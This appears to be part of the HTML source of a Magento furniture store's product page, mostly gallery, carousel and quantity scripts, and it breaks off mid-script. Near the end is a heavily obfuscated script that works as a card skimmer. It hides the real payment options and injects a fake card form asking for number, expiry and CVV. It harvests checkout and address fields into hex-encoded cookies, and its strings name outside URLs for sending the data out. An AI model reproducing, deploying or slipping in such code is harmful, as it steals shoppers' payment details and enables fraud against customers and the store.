            (function($) {
                $(document).ready(function() {
                    
                    $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){
                        $('#popup-gallery').magnificPopup('open');
                    });
                    
                    $('#popup-gallery').magnificPopup({
                        delegate: 'a',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                            titleSrc: function(item) {
                            return item.el.attr('title');
                            }
                        }
                    });
                });
            })(jQuery);
        });</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/slick', 'mgs/owlcarousel' ], function ($) {
        
        $('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
			$('#vertical-thumbnail').slick({
				dots: false,
				arrows: true,
				vertical: true,
				slidesToShow: 5,
				slidesToScroll: 1,
				verticalSwiping: true,
				centerMode: true,
				prevArrow: '<span class="pe-7s-angle-up"></span>',
				nextArrow: '<span class="pe-7s-angle-down"></span>',
				responsive: [
					{
						breakpoint: 1199,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 360,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
				]
			});
        });
		
		
		$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
			var degreeValue = $('#vertical-thumbnail .item-thumb[data-owl='+index+']').attr('data-degree-thumbnail');

				setTimeout(
					function(){
						var galleryHeight = $('#owl-carousel-gallery').height();
						$('#owl-carousel-gallery .owl-item').eq(index).height(galleryHeight);
						
					}, 300
				);

        });
        
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: true,
            mouseDrag: false,
            navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"],
            rtl: RTL,
			 });
        
        
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            $('#vertical-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            var wdw = $(window).width();
            var ci = 10;
            if(wdw >= 1199 && ci > 3) {
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 1199 && wdw >= 768 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 3){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 360){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }
        });
        
        $('#vertical-thumbnail .item-thumb').click(function(){
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>
<script type="text/javascript">
		function rotate360(index){
            return false;
        }</script>
<script type="text/javascript">
    require([
        'jquery',
        'magnificPopup'
    ], function($){
                    $(document).ready(function() {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1]
                    },
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler">'+
                                '<div class="mfp-close"></div>'+
                                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                '<div class="mfp-bottom-bar">'+
                                  '<div class="mfp-title"></div>'+
                                  '<div class="mfp-counter"></div>'+
                                '</div>'+
                                '</div>'
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function(item) {
                            if(item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            });
         $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
            type: "iframe",
            mainClass: "mfp-img-gallery",
            preloader: true,
            fixedContentPos: true,
        });
    });

    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/hubfurniture.com.eg\/ar\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
					{
						"body": {
							"addToWishlist": {"productType":"simple"} }
					}</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
						}
					}
				})(jQuery);
			});
		}</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2087]": {
            "priceBox": {
                "priceConfig":  {"productId":"2087","priceFormat":{"pattern":"%s\u00a0\u062c.\u0645.\u200f","precision":0,"requiredPrecision":0,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var 